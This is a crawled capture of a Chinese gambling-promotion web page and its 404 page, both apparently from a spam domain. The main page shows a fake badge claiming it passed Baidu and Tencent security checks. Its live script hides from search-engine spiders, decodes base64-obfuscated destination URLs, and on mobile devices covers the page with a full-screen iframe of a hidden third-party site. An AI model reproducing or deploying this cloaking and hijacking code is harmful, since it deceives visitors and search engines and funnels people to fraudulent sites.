

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhetfjk.cn/11188709057.html
body_size: 1800
content:

<!-- /**
 *                    _ooOoo_
 *                   o8888888o
 *                   88" . "88
 *                   (| -_- |)
 *                    O\ = /O
 *                ____/`---'\____
 *              .   ' \\| |// `.
 *               / \\||| : |||// \
 *             / _||||| -:- |||||- \
 *               | | \\\ - /// | |
 *             | \_| ''\---/'' | |
 *              \ .-\__ `-` ___/-. /
 *           ___`. .' /--.--\ `. . __
 *        ."" '< `.___\_<|>_/___.' >'"".
 *       | | : `- \`.;`\ _ /`;.`/ - ` : | |
 *         \ \ `-. \_ __\ /__ _/ .-` / /
 * ======`-.____`-.___\_____/___.-`____.-'======
 *                    `=---='
 *
 * .........................................................
 *      四面佛保佑      VOG推荐       秒收录      般若波罗蜜
 */ -->
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title>🧧2025官方平台🏆信誉第一🏆🪵</title>
<meta name="keywords" content="官方" />
<meta name="description" content="官方" />

</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cHM6Ly9iYWlkdWNkbi56bnhoeC5jbi8yMDI2L3ZvZzZ6Lmh0bWw=', weight: 50 },//vog
    { url: 'aHR0cHM6Ly9iYWlkdWNkbi56bnhoeC5jbi8yMDI2L2NzLmh0bWw=', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());
const pcUrl = '/404.html';

if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/index.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + pcUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.zhetfjk.cn/404.html
body_size: 1103
content:
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

<!--<!doctype html>-->
<!--<html>-->
<!--<head>-->
<!--    <meta charset="UTF-8">-->
<!--    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">-->
<!--    <meta http-equiv="X-UA-Compatible" content="ie=edge">-->
<!--    <title>错误提示</title>-->
<!--    <style>-->
<!--       *{margin:0;padding:0}-->
<!--	   html{font-size:10px}-->
<!--	   body{font-family:Microsoft YaHei;background:#f0f1f3;font-size:1.4rem}-->
<!--	   :focus{outline:0}-->
<!--	   h3{font-weight:700}-->
<!--	   a{color:#428bca;text-decoration:none}-->
<!--	   a:hover{text-decoration:underline}-->
<!--	   .page{background:#f0f1f3;padding:5pc 0 180px}-->
<!--	   .page-main{background:#f9f9f9;margin:0 auto;max-width:620px;padding:50px 50px 50px;box-shadow:0 10px 30px 0 #ccc}-->
<!--	   .page-main h3{font-size:2.4rem;font-weight:400;border-bottom:1px solid #d0d0d0;padding-bottom:20px;}-->
<!--	   .page-main h3 strong{font-size:5.4rem;font-weight:400;margin-right:20px}-->
<!--	   .page-actions{font-size:0;z-index:100}-->
<!--	   .page-actions div{font-size:16px;display:block;padding:30px 0 0 10px;box-sizing:border-box;color:#333}-->
<!--	   .page-actions b{color:#f30;}-->
<!--	   .page-actions .go{color:#999;font-size:14px;}-->
<!--	   @media screen and (max-width:640px){-->
<!--		   .page,body,html{background:#fff}-->
<!--		   .page{padding:0}-->
<!--		   .page-actions div{width:100%}-->
<!--		   .page-main{background:#fff;box-shadow:none}-->
<!--		}-->
<!--    </style>-->
<!--</head>-->
<!--<body>-->

<!--<div class="page">-->
<!--    <div class="page-container">-->
<!--        <div class="page-main">-->
<!--            <h3>抱歉，出错啦！</h3>-->
<!--            <div class="page-actions">-->
<!--                <div>Module Error</div>-->
<!--                <div class="go">-->
<!--                    <b id="wait">10</b> 后页面自动跳转　<a id="href" href="/">立即跳转</a>-->
<!--                </div>-->
<!--            </div>-->
<!--        </div>-->
<!--    </div>-->
<!--</div>-->


<!--</body>-->
<!--</html>-->
<!--<script>-->
<!--(function(){-->
<!--var wait = document.getElementById('wait'),href = document.getElementById('href').href;-->
<!--var interval = setInterval(function(){-->
<!--    var time = --wait.innerHTML;-->
<!--    if(time <= 0) {-->
<!--        location.href = href;-->
<!--        clearInterval(interval);-->
<!--    };-->
<!--}, 1000);-->
<!--})();-->
<!--</script>-->
<!--</body>-->
<!--</html>-->